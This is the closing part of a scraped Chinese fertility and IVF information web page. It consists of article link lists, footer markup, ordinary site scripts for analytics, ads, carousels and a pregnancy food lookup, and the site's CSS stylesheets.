<a href="https://www.snsnb.com/zixun/54027-1.html" class="text-body">试管婴儿过程中会出现哪些并发症？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/51092-1.html" class="text-body">试管婴儿取卵前后有哪些注意事项</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/80358-1.html" class="text-body">什么是试管非降调节方案？什么是试管降调方案</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/36237-1.html" class="text-body">妻子想做试管婴儿，丈夫说你自己出钱！婚后AA的生活让她崩溃！</a>
</li>
</ul>
</div>
<div class="tab-con hide_box" id="tab10">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/63739-1.html" class="text-body">夫妻备孕吃什么碱性食物生男孩！附生男孩备孕方法汇总</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/46413-1.html" class="text-body">怀孕初期需要注意什么_怀孕前三个月注意事项</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/74748-1.html" class="text-body">试管婴儿怀双胞胎靠谱吗？AMH值较低会影响试管成功率吗？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-2911.html" class="text-body">盘点孕晚期的催生方法！预产期过了的孕妈可以一试哦</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/167777-1.html" class="text-body">成功率高低受什么影响？武汉福贝莱直营机构给出实用建议</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/22966-1.html" class="text-body">试管黄体期促排卵方案怎样选？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/23682-1.html" class="text-body">AMH值低如何调理备孕</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/42026-1.html" class="text-body">胚胎移植后感觉肚子疼，开始宫缩是怎么回事</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/120495-1.html" class="text-body">清宫图不按末次月经和同房日期，农历月份以受孕当天为准_免费测男女计算器清宫图</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/74722-1.html" class="text-body">试管婴儿移植14天血值多少正常？附正常妊娠期间血HCG参考值！</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/84834-1.html" class="text-body">四个征兆预示生男孩！生男孩的科学技巧分析</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/10260-1.html" class="text-body">AMH0.04竟也怀孕了？提醒做好这5点一颗卵也能绝处逢生！</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/78419-1.html" class="text-body">试管促排卵方案如何？试管排卵期促排方案有哪些？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/108085-1.html" class="text-body">单双月如何计算生男生女？揭秘决定生男生女的神秘因素</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/79156-1.html" class="text-body">你知道长沙哪几家试管成功率高的医院？2个湘雅医院均上榜</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/9233-1.html" class="text-body">香港各检验所检测染色体 最快六周即可检测？准确率高到99%？</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="https://www.snsnb.com/file/script/gg.js"></script><div id="app"></div>

<script src="/file/script/dist/index.umd.js"></script>
<script >
const change = (a,b,urls) => {
	try {
        _hmt.push(['_trackEvent', a, b, urls]);
      } catch (error) {
        console.log('添加失败')
      }
    try {
        _paq.push(["trackEvent", a, urls, b]);
    } catch (error) {
        console.log('统计失效')
    }
 }
  if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
    const ad1 = new MyLib.Ad1({
      target: document.getElementById('app'),
      props: {
        change
        }
    })
  }
    
  </script><div class="container mt-3 border-top d-none d-md-block">
        <!--列表页-->
    
                
                            <div>
            </div>
</div>
<div class="d-block d-md-none" style="border-top: #d8d8d8 1px solid;height: 40px;background-color:#444 ;">
    <ul class="row text-center mt-2" style="width: 70%;margin: 0 auto;">
        <li class="p-0 col" style="border-right: #d8d8d8 1px solid;">
            <a class="m-0" href="https://www.snsnb.com/about/index.html" rel="nofollow" style="color: #999;">关于我们</a>
        </li>
        <li class="p-0 col" style="border-right: #d8d8d8 1px solid;">
            <a class="m-0" href="https://www.snsnb.com/about/contact.html" rel="nofollow" style="color: #999;">联系方式</a>
        </li>
        <li class="p-0 col" style="border-right: #d8d8d8 1px solid;">
            <a class="m-0" href="/sitemaps.xml" target="_blank" title="sitemap" style="color: #999;">sitemap</a>
        </li>
        <li class="p-0 col">
            <a class="m-0" href="https://www.snsnb.com/sitemap.xml" target="_blank" title="网站地图"
                style="color: #999;">网站地图</a>
        </li>
    </ul>
</div>
<div class="d-block d-md-none" style="height: 70px;"></div>
<footer>
    <div class="container">
        <div class="qa_sort py-3">
            <b>文章大全</b>：
            <a href="https://www.snsnb.com/articles/letter-a-page-1" class="sort_letter">A</a>
            <a href="https://www.snsnb.com/articles/letter-b-page-1" class="sort_letter">B</a>
            <a href="https://www.snsnb.com/articles/letter-c-page-1" class="sort_letter">C</a>
            <a href="https://www.snsnb.com/articles/letter-d-page-1" class="sort_letter">D</a>
            <a href="https://www.snsnb.com/articles/letter-e-page-1" class="sort_letter">E</a>
            <a href="https://www.snsnb.com/articles/letter-f-page-1" class="sort_letter">F</a>
            <a href="https://www.snsnb.com/articles/letter-g-page-1" class="sort_letter">G</a>
            <a href="https://www.snsnb.com/articles/letter-h-page-1" class="sort_letter">H</a>
            <a href="https://www.snsnb.com/articles/letter-i-page-1" class="sort_letter">I</a>
            <a href="https://www.snsnb.com/articles/letter-j-page-1" class="sort_letter">J</a>
            <a href="https://www.snsnb.com/articles/letter-k-page-1" class="sort_letter">K</a>
            <a href="https://www.snsnb.com/articles/letter-l-page-1" class="sort_letter">L</a>
            <a href="https://www.snsnb.com/articles/letter-m-page-1" class="sort_letter">M</a>
            <a href="https://www.snsnb.com/articles/letter-n-page-1" class="sort_letter">N</a>
            <a href="https://www.snsnb.com/articles/letter-o-page-1" class="sort_letter">O</a>
            <a href="https://www.snsnb.com/articles/letter-p-page-1" class="sort_letter">P</a>
            <a href="https://www.snsnb.com/articles/letter-q-page-1" class="sort_letter">Q</a>
            <a href="https://www.snsnb.com/articles/letter-r-page-1" class="sort_letter">R</a>
            <a href="https://www.snsnb.com/articles/letter-s-page-1" class="sort_letter">S</a>
            <a href="https://www.snsnb.com/articles/letter-t-page-1" class="sort_letter">T</a>
            <a href="https://www.snsnb.com/articles/letter-u-page-1" class="sort_letter">U</a>
            <a href="https://www.snsnb.com/articles/letter-v-page-1" class="sort_letter">V</a>
            <a href="https://www.snsnb.com/articles/letter-w-page-1" class="sort_letter">W</a>
            <a href="https://www.snsnb.com/articles/letter-x-page-1" class="sort_letter">X</a>
            <a href="https://www.snsnb.com/articles/letter-y-page-1" class="sort_letter">Y</a>
            <a href="https://www.snsnb.com/articles/letter-z-page-1" class="sort_letter">Z</a>
        </div>
        <div class="d-none d-md-block">
            <div class="row pt-3 border-top">
                <div class="col-md-2 text-center">
                    <img src="https://www.snsnb.com/static/skin/default/image/footer_ewm01.jpg" width="100%" alt="">
                    <p class="text-danger font-weight-bold">广告投放QQ</p>
                </div>
                <div class="col-md-7 footer-info">
                    <ul class="list-unstyled">
                        <li class="py-2">
                            <a href="https://www.snsnb.com/about/index.html" rel="nofollow">关于我们</a>
                        </li>
                        <li class="py-2">
                            <a href="https://www.snsnb.com/about/contact.html" rel="nofollow">联系方式</a>
                        </li>
                        <li class="py-2">
                            <a href="/sitemaps.xml" target="_blank" title="sitemap">sitemap</a>
                        </li>
                    </ul>
                    <div class="text-muted copyright py-3 beian">
                        <p style="font-size: 14px;"><b>声明：</b>本站信息仅供参考不能作为诊断及医疗的依据 如有转载或引用文章涉及版权问题请速与我们联系</p>
                        2008-2030  <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank" class="text-muted">津ICP备2023006065号-3</a> All Rights Reserved<img src="https://www.snsnb.com/static/skin/default/image/aa.png"/ style="width: 16px;margin-left: 5px;margin-right: 5px;"><a href="https://beian.mps.gov.cn/#/query/webSearch?code=42018502001563\" rel=\"noreferrer\" target=\"_blank\">鄂公网安备42018502001563</a></br>版权所有归正源堂中医门诊部（天津）有限公司                      </div>
                </div>
                <div class="col-md-3 py-2">
                    <p style="color: #999; "><b>工作时间：</b>周一到周五 09:00-17:00</p>
                    <p>
                        <a href="javascript:;" style="color: #999;font-weight: 700;" rel="nofollow">
                            广告投放QQ：1926632585
                        </a>
                    </p>
                </div>
            </div>
        </div>
    </div>
</footer>
<div id="mgg_div"></div>
<div class="topimg" id="back-top">
    <img src="https://www.snsnb.com/static/skin/default/top_img.png" alt="">
</div>
<div class="Bottomimg" id="back-end">
    <img src="https://www.snsnb.com/static/skin/default/Bottom_img.png" alt="">
</div>
<script>
    if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
        //回到顶部/底部方法
        $(document).ready(function () {
            //回到顶部按钮的显示/隐藏代码
            //隐藏返回顶部按钮
            $("#back-top").hide();
            //显示返回顶部按钮
            $(function () {
                var height = $(document).height();//页面高度
                var wheight = $(window).height();//窗口高度
                $(window).scroll(function () {
                    if ($(this).scrollTop() > 100) {
                        $('#back-top').fadeIn();
                    } else {
                        $('#back-top').fadeOut();
                    }
                    if ($(this).scrollTop() < height - wheight) {
                        $('#back-end').fadeIn();
                    } else {
                        $('#back-end').fadeOut();
                    }
                });
                //点击回到顶部
                $('#back-top').click(function () {
                    $('body,html').animate({
                        scrollTop: 0
                    }, 'fast');
                    return false;
                });
                //回到底部
                $('#back-end').click(function () {
                    $('html,body').stop();
                    $('html,body').animate({
                        scrollTop: height
                    }, 'fast');
                });
            });
        });
    }else {
        
    }
</script>
<script type="text/javascript" src="https://www.snsnb.com/static/skin/default/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.snsnb.com/static/skin/default/slick/slick.min.js"></script>
<script>
    function eat(str) {
        if (str == "不能吃") {
            class_str = "text-danger";
            ico = `<i class="px-2 el-icon-error"></i>`;
        } else if (str == "慎吃") {
            class_str = "text-warning";
            ico = `<i class="px-2 iconfont icon-zhuyix"></i>`;
        } else {
            class_str = "text-success";
            ico = `<i class="px-2 iconfont icon-dui"></i>`;
        }
        return [class_str, ico];
    }
    function foodbtn() {
        let search_v = document.querySelector(".searchFoodText").value;
        const p = new Promise((resolve, reject) => {
            const xhr = new XMLHttpRequest();
            xhr.open('GET', '/skin/default/data/food.json');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.send();
            xhr.onreadystatechange = function () {
                if (xhr.readyState === 4) {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        resolve(xhr.response);
                    } else {
                        reject(xhr.status);
                    }
                }
            }
        });
        p.then(value => {
            value = JSON.parse(value);
            let success = false;
            let [yunfu, chanfu, yingyouer] = ['', '', ''];
            for (let iterator of value['RECORDS']) {
                if (search_v == iterator["shiwupingcheng"]) {
                    success = true;
                    yunfu = iterator['yunfu'];
                    chanfu = iterator['chanfu'];
                    yingyouer = iterator['yingyouer'];
                    console.log(yunfu + ' ' + chanfu + ' ' + yingyouer);
                    break;
                }
            }
            document.querySelector('.popup-item-title').innerHTML = search_v;
            document.querySelector('div.popup').style.display = "block";
            if (success) {
                yunfu_res = eat(yunfu);
                chanfu_res = eat(chanfu);
                yingyouer_res = eat(yingyouer);
                document.querySelector('.popup-item-content').innerHTML = `<p class='${yunfu_res[0]}'>${yunfu_res[1]}孕妇${yunfu}</p>
            <p class='${chanfu_res[0]}'>${chanfu_res[1]}产妇${chanfu}</p>
            <p class='${yingyouer_res[0]}'>${yingyouer_res[1]}婴幼儿${yingyouer}</p>`;
            } else {
                document.querySelector('.popup-item-content').innerHTML = '暂无相关数据';
            }
        })
    }
    function closebtn() {
        document.querySelector('div.popup').style.display = "none";
    }
    class ReViewLeft {
        /*构造方法*/
        constructor(a, b) { /*a:子级,b:父级*/
            this.a = a;
            this.b = b;
        }
        roll(t) {
            var ul1 = this.a;
            this.b.scrollLeft = 0;
            var timer = setInterval(() => {
                if (this.b.scrollLeft >= this.a.children[0].offsetWidth) {
                    this.b.scrollLeft = 0;
                } else {
                    this.b.scrollLeft++;
                }
            }, t);
        }
    }
</script>
<!-- 轮播 -->
<script>
    $('.swiper-wrapper').slick({
        arrows: false,
        autoplay: true,
    });
    $('.table-view').slick({ arrows: false });
    $('.tables-view-2').slick({ arrows: false });
    function tabindex(e) { /*tab切换功能*/
        $('.tabs-view-1 > [data-index]').removeClass('bg-primarily');
        const index = e.getAttribute('data-index');
        $('.table-view').slick("slickGoTo", index);
    }
    /* 更换幻灯片触发*/
    $(".tables-view").on("afterChange", function (event, slick, currentSlide) {
        $('.tabs-view-1 > [data-index]').removeClass('bg-primarily');
        $(`.tabs-view-1 > [data-index='${currentSlide}']`).addClass('bg-primarily');
    });
    function tabindex_2(e) { /*tab切换功能*/
        $('.tabs-view-2 > [data-index]').removeClass('bg-primarily');
        e.classList.add('bg-primarily');
        const index = e.getAttribute('data-index');
        $('.tables-view-2').slick("slickGoTo", index);
    }
    /*更换幻灯片触发*/
    $(".tables-view-2").on("afterChange", function (event, slick, currentSlide) {
        $('.tabs-view-2 > [data-index]').removeClass('bg-primarily');
        $(`.tabs-view-2 > [data-index='${currentSlide}']`).addClass('bg-primarily');
    });
    try {
        let scrool_1 = new ReViewLeft(document.getElementById("baoxi_scroll_ul1"), document.querySelector(".baoxi_scroll_ul_view"));
        scrool_1.roll(50);
    } catch (error) {
    }
</script>
<script>
    $(function () {
        dropdownOpen();
    });
    function dropdownOpen() {
        $('.dropdown').mouseover(function () {
            $(this).addClass('show');
            $(this).find(".dropdown-menu").addClass('show');
        }).mouseout(function () {
            $(this).find(".dropdown-menu").removeClass('show');
            $(this).removeClass('show');
        });
    }
</script>
<style>
    .qa_sort {
        color: #999;
        font-size: 14px;
        display: flex;
    }
    .qa_sort a {
        width: 35px;
        color: #999 !important;
    }
    .topimg {
        width: 34px;
        height: 34px;
        position: fixed;
        right: 6px;
        bottom: 29%;
        z-index: 99999;
        display: none;
        cursor: pointer;
    }
    .topimg img {
        width: 100%;
    }
    .Bottomimg img {
        width: 100%;
    }
    .Bottomimg {
        width: 34px;
        height: 34px;
        position: fixed;
        right: 6px;
        bottom: 35%;
        z-index: 99999;
        display: none;
        cursor: pointer;
    }
</style>
<div class="back2top"><a href="javascript:void(0);" title="返回顶部">&nbsp;</a></div><script type="text/javascript" src="https://www.snsnb.com/static/skin/default/shows.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.snsnb.com/static/skin/default/zixun1.css
body_size: 1921
content:
/* 资讯 */
.zx-list{background-color: #fff6f4;border: 1px solid #ffe4de;padding-right: 0px!important;padding-left: 0px!important;}
.zx-list h2 {color: #F37052;line-height: 1;padding-top: 10px;padding-left: 15px;font-size: 20px;position: relative;font-weight: bold;}
.zx-list h2:before {position: absolute;left: -1px;top: 10px;width: 4px;height: 20px;content: '';background-color: #F37052;}
.zx-list h2 .Closeup{color: #ddd;font-family: '宋体';font-size: 14px;}
.txt-list{padding: 0 15px;height: 260px;}
.txt-list .list{border-bottom: 1px solid #ffe4de;height: 25%;}
.txt-list .list .link {
    padding-top: 8px;
    line-height: 24px;
    background: url(image/right.png) no-repeat 205px;
	font-size: 14px;
	overflow:hidden; 
text-overflow:ellipsis;
display:-webkit-box; 
-webkit-box-orient:vertical;
-webkit-line-clamp:2; 
padding-right: 30px;
}
.top-titlelist{margin-bottom: 20px;font-size: 16px;margin-top: 20px;display: flex;flex-direction:row;width: 100%;}
.top-titlelist ul li:first-child{
    font-size: 22px;
}
.top-titlelist ul{width: 50%;margin-bottom:0px;}
.top-titlelist ul li {
    line-height: 38px;
    margin-right: 1%;
	overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;

}
.point {
    position: relative;
    padding-left: 15px;
}
.point:before {
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -2.5px;
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #ccc;
    content: '';
}
.slides{
    border: 1px solid #eee;
	padding-bottom: 10px;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 15px;
}
.slides .right-side{
	padding-top: 15px;
	padding-bottom: 5px;
	font-size: 20px;
	font-weight: bold;
}
.lists{
	display: flex;
	padding: 10px 0;
}
.lists img{
	width: 90px;
	height: 60px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}
.lists .side_txt{
	width: 100%;
	margin-left: 10px;
}
.side_txt a{
	overflow:hidden; 
text-overflow:ellipsis;
display:-webkit-box; 
-webkit-box-orient:vertical;
-webkit-line-clamp:2; 
}
.side_txt .side_tim{
	color: #999;
	font-size: 12px;
	margin-top: 5px;
}
.slides .tac{
	text-align: center;
	color: #666;
	margin: 0 auto;
    width: 100%;
	display: inline-block;
}
.Js_scroll{
	padding-left: 0px!important;
	padding-right: 0px!important;
}
.Js_scroll .left-menus{
	background-color: #f8f8f8;
	padding: 10px 15px;
}

.left-menus .big-title {
    line-height: 36px;
    padding-right: 10px;
    background: url(image/right.png) no-repeat right;
	overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
	margin-bottom: 5px;
	font-size: 16px;
}
.left-menus .son-menus {
    line-height: 26px;
}
.son-menus a {
    margin-right: 15px;
	font-size: 14px;
	white-space:nowrap;
}
.section-title{
	padding-left: 40px;
	background: url(image/jk.png) no-repeat left;
	border-bottom: 1px solid #eee;
	font-size: 28px;
	line-height: 52px;
	font-weight: bold;
}
.Js_listBox .posr{
	border-bottom: 1px solid #eee;
	padding-top: 20px;
	padding-bottom: 20px;
	display: flex;
}
.Js_listBox .posr .img{
	width: 200px;
    height: 110px;
	border-radius: 6px;
	display: inline-block;
	overflow: hidden;
}

.posr .txt{
	width: 100%;
	margin-left: 15px;
}
.ellipsis {
	overflow:hidden; 
	text-overflow:ellipsis;
	display:-webkit-box; 
	-webkit-box-orient:vertical;
	-webkit-line-clamp:1; 
}
.f20 {
    font-size: 20px;
	margin-bottom: 10px;
}

.txt .f20 .flag {
    padding: 0 3px;
    height: 20px;
    line-height: 20px;
    border: 1px solid #F37052;
    color: #F37052;
    -webkit-border-radius: 4px;
    border-radius: 4px;
	font-size: 14px;
	margin-right: 10px;
}
.Js_listBox .posr .des{
	line-height: 22px;
    height: 44px;
	overflow:hidden; 
text-overflow:ellipsis;
display:-webkit-box; 
-webkit-box-orient:vertical;
-webkit-line-clamp:2; 
color: #666;
font-size: 14px;
word-break: break-all;
word-wrap: break-word;
margin-bottom: 10px;
}
.Js_listBox .posr .bottom-tips{
	color: #999;
	font-size: 14px;
	text-align: right;
}
.click-more{
    width: 198px;
    height: 48px;
    line-height: 48px;
    border: 1px solid #F37052;
    color: #F37052!important;
    -webkit-border-radius: 25px;
    border-radius: 25px;
	font-size: 16px;
	margin-left: auto;
    margin-right: auto;
	text-align: center;
	display: block;
}
.right-side-banner{
	margin-bottom: 10px;
	position: relative;
}
.right-side-banner .right-banner-box .img_tj {
    height: 150px;
	display: block;
}
.right-side-banner .right-banner-box .title {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    text-align: center;
    line-height: 42px;
    background: url(image/bj.png) repeat-x left/auto 100%;
	color: #fff;
	font-size: 14px;
	margin-bottom: 0px;
}
.right-txt-lists {
    line-height: 32px;
}
.right-menus-news .slideTxtBox .hd ul li{
	width: 130px;
	cursor: default;
    line-height: 40px;
    margin-bottom: 2px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #f8f8f8;
	text-align: center;
	color: #666;
}
.right-menus-news .slideTxtBox .hd ul li a{
	color: #666;
}
.right-menus-news .slideTxtBox .hd ul .on {
    color: #fff;
    background: #F37052;
}
.right-menus-news .slideTxtBox .hd ul .on a{
    color: #fff;
}
.right-menus-news .slideTxtBox .hd ul .on::after {
    margin-right: -4px;
    margin-top: 15px;
    float: right;
    width: 8px;
    height: 8px;
    content: '';
    background-color: #F37052;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.right-menus-news .lists-box {
    width: 100%;
    height: 100%;
    padding-left: 12px;
	display: none;
}
.right-menus-news .slideTxtBox{
	display: flex;
}
.right-menus-news .lists-box .top-img {
    height: 150px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
	margin-bottom: 10px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	width: 100%;
}
.all-img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.right-menus-news .lists-box .top-img .title {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 0 4%;
    line-height: 30px;
    background-color: rgba(255, 132, 137, 0.6);
	color: #fff;
	font-size: 14px;
	text-align: center;
	margin-bottom: 0px;
}
.right-menus-news .lists-box ul li {
    line-height: 32px;
}
.right-side .side_tit{
    position: relative;
}
.right-side .side_tit::after {
    position: absolute;
    left: 0;
    bottom: -12px;
    height: 5px;
    width: 100%;
    content: '';
    background: #F37052;
    border-radius: 3px;
}
.vam{
	font-size: 16px;
	line-height:32px;
	vertical-align:middle;
}
.side_wd{
	color:#666;
	overflow:hidden; 
text-overflow:ellipsis;
display:-webkit-box; 
-webkit-box-orient:vertical;
-webkit-line-clamp:2; 
line-height: 24px;
}
.clone{
	margin-bottom: 15px;
}
.infoList{
	height: 430px;
	overflow: hidden;
}
.yqlj{
	display: flex;

}
.list-unstyled{
	width: 100%;
}
.yqlj_txt{
	display: inline-block;
    width: 80px;
    height: 30px;
    font-size: 14px;
    color: #fff;
    background: #F37052;
    text-align: center;
    line-height: 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.list-unstyled li a {
    padding-bottom: 5px;
    line-height: 30px;
    display: inline-block;
    margin: 0 0 0 20px;
    font-size: 14px;
    color: #666;
}

.pd{
	padding-left:15px!important;
}
.pdr{
	padding-right: 0px!important;
    padding-left: 0px!important;
}
/* .pdl{
	padding-left: 0px!important;
} */
.bg_img{
	width: 100%;
	margin-bottom: 20px;
}

@media screen and (max-width:  480px) {
	.mdnone{
		display: none;
	}
	.pd{
		padding-left:0px!important;
	}

	.pdr{
		padding-right: 15px!important;
		margin-top: 15px;
	}

}

@media (max-width: 767.98px) {
    #Js_listBox .posr {
        align-items: center;
        padding:4px 0 0 0;
    }
    /* 列表页图片 */
    #Js_listBox div a {
        width: 87px;
        height: 70px;
    }
    #Js_listBox div a img{
        width: 100%;
        height: 70px;
    }
    #Js_listBox .posr .txt .ellipsis {
        margin-bottom: 0;
    }
    /* 列表标题 */
    #Js_listBox .posr .txt .ellipsis a {
        font-size: 14px;
        font-weight: 600;
        padding-bottom: 2px;
    }
    #Js_listBox .posr .txt .des{
        font-size: 12px;
        color: #999;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.snsnb.com/static/skin/default/myindex.css
body_size: 1220
content:
body {
  font-size: 14px;
}
/*css实现中间标题两边横线*/
.i-title {
  text-align: center;
  position: relative;
  color: #f7957f;
  border-bottom: 1px solid #fadfd9;
}
.text-show-2 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.text-primarily {
  color: #F37052;
}
.bg-primarily {
  background-color: #F37052;
  color: #fff !important;
}
@media screen and (max-width: 768px) {
  .block-tabs-view {
    overflow-x: scroll;
    white-space: nowrap;
  }
}
@media screen and (min-width: 769px) {
  .block-tabs-view {
    display: table;
    margin: 0 auto;
  }
}
.tab-btn {
  border-radius: 15px;
  cursor: pointer;
}
.baoxi_scroll_view {
  height: 100px;
  margin-top: 10px;
  background: -webkit-gradient(linear, right top, left top, color-stop(0, #ffe8ed), to(#fff2eb));
  background: linear-gradient(270deg, #ffe8ed 0, #fff2eb 100%);
  border-radius: 6px;
  position: relative;
}
.baoxi_scroll_view .baoxi_scroll_ul_view {
  overflow: hidden;
}
.baoxi_scroll_view .icon_img {
  width: 128px;
  height: 108px;
  position: absolute;
  left: 0;
  top: -4px;
  z-index: 100;
}
#baoxi_scroll_ul1,
#baoxi_scroll_ul2 {
  margin: 0;
  width: 1000%;
}
#baoxi_scroll_ul1 li,
#baoxi_scroll_ul2 li {
  display: inline-flex;
  align-items: center;
  padding: 5px;
}
#baoxi_scroll_ul1 li img,
#baoxi_scroll_ul2 li img {
  width: 30px;
  height: 30px;
  border-radius: 15px;
  margin-right: 5px;
}
#baoxi_scroll_ul1 li div p.name,
#baoxi_scroll_ul2 li div p.name {
  font-size: 14px;
  margin: 0;
  color: #f68;
  font-weight: bold;
}
#baoxi_scroll_ul1 li div p.title,
#baoxi_scroll_ul2 li div p.title {
  font-size: 12px;
  margin: 0;
}
#banner img {
  min-height: 150px;
  object-fit: cover;
}
.page-eat {
  height: 610px;
}
.page-eat .top-background {
  height: 100%;
  background: url(/skin/default/image/can_bnt.png) no-repeat top center;
  background-size: 100% auto;
}
.page-eat .top-background .top-background-input {
  background: #fff;
  width: 50%;
  display: inline-flex;
}
.page-eat .top-background .top-background-input i {
  font-size: 24px;
  line-height: 60px;
  height: 60px;
  text-align: center;
  width: 80px;
}
.page-eat .top-background .top-background-input input {
  border: 0;
  line-height: 60px;
  padding: 0;
  width: 100%;
}
.page-eat .top-background .top-background-input input:focus-visible {
  border: none;
  outline: medium;
}
.page-eat .top-background .top-background-input span {
  display: inline-block;
  line-height: 60px;
  background: #FF5470;
  font-size: 22px;
  color: #fff;
  text-align: center;
  cursor: pointer;
  height: 60px;
  width: 100px;
}
@media screen and (max-width: 768px) {
  .page-eat .top-background {
    background: url(/skin/default/image/can_bnt_1.jpg) no-repeat center center;
    background-size: 100% auto;
  }
  .page-eat .top-background .top-background-input {
    width: 80%;
  }
}
div.popup {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.4);
  top: 0;
  left: 0;
  display: none;
}
div.popup .popup-flex {
  display: flex;
  width: 100%;
  height: 100%;
  justify-content: center;
  align-items: center;
}
div.popup .popup-flex .popup-item {
  background: #fff;
  width: 80%;
  max-width: 350px;
  border-radius: 20px;
  padding: 20px;
  box-sizing: border-box;
  position: relative;
}
div.popup .popup-flex .popup-item .iconguanbi {
  position: absolute;
  right: 1.13224638rem;
  top: 1.13224638rem;
  z-index: 2;
}
div.popup .popup-flex .popup-item .popup-item-success {
  display: flex;
  flex-direction: column;
  align-items: center;
}
div.popup .popup-flex .popup-item .popup-item-success .popup-item-title {
  color: #000;
  font-size: 1.13224638rem;
  line-height: 1.13224638rem;
  font-weight: bold;
  padding: 0.56612319rem 0;
}
.title-list li {
  cursor: pointer;
}

/* 滚动条设置 */
.scroll::-webkit-scrollbar {
  width: 0.53333333rem;
  height: 0.53333333rem;
}
.scroll::-webkit-scrollbar-track {
  background-color: #f1f1f1;
  border-radius: 0.26666667rem;
}
.scroll::-webkit-scrollbar-thumb {
  background-color: #ffe2dc;
  border-radius: 0.26666667rem;
}
.scroll::-webkit-scrollbar-thumb:hover {
  background-color: #f7957f;
}
.scroll::-webkit-scrollbar-corner {
  background-color: #f1f1f1;
}
@media (max-width: 767.98px) {
  .text-color-999 a{
    color: #999;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.snsnb.com/static/skin/default/shows.css
body_size: 1039
content:
.text-warning {
    color: #F37052 !important;
}

.btn-warning {
    color: #fff;
    background-color: #F37052;
    border-color: #F37052;
}

.content img {
    width: 80% !important;
    height: auto !important;
    display: block;
    margin: 0 auto;
}

.bg-warning {
    background-color: #F37052 !important;
}

.topicmt a {
    display: inline-block;
    font-size: 14px;
    background: #fdf5ea;
    color: #c29051 !important;
    margin-right: 10px;
    border-radius: 5px;
    height: 28px;
    line-height: 28px;
    width: auto;
    flex-shrink: 0;
    text-decoration: none !important;
}

.left-menus .big-titles {
    line-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin-bottom: 5px;
    font-size: 14px;
    font-weight: bold;
}

.left-menus .big-title {
    font-size: 14px;
    /* font-weight:normal; */
    line-height: 20px;
}

.content h1,
.content h2,
.content h3,
.content h4,
.content h5,
.content h6 {
    margin: 15px 0;
    padding: 5px 0 5px 0;
    font-size: 18px;
}

.content table {
    width: 100%;
}

.content table tr:nth-child(2n-1) {
    background-color: #f5f5f5;
}

.content table tr {
    background: #ececec;
}

.content table td,
.content table th {
    box-sizing: border-box;
    padding: 6px;
    text-align: left;
}
.slideTxtBoxs .tabs ul {
    display: flex;
    width: 100%;
    height: 50px;
    background: #f6f6f6;
    border-bottom: 1px #ececec solid;
}

.slideTxtBoxs .tabs ul li {
    width: 50%;
    font-size: 1rem;
    height: 50px;
    color: #666;
    line-height: 50px;
    text-align: center;
    display: block;
    cursor: pointer;
}

.slideTxtBoxs .tabs ul .active {
    width: 50%;
    height: 50px;
    color: #e03300;
    line-height: 50px;
    text-align: center;
    display: block;
    cursor: pointer;
    background: #fff;
    border-left: 1px #ececec solid;
    border-right: none;
    border-bottom: 1px solid #e03300;
}

.tab-button_box.active {
    display: block !important;
}

.tab-content_box.active {
    display: block !important;
}

.tab-content_box {
    display: none;
}

.hot-lists {
    width: 100%;
    height: auto;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0 10px;
    box-sizing: border-box;
}

.hot-lists li {
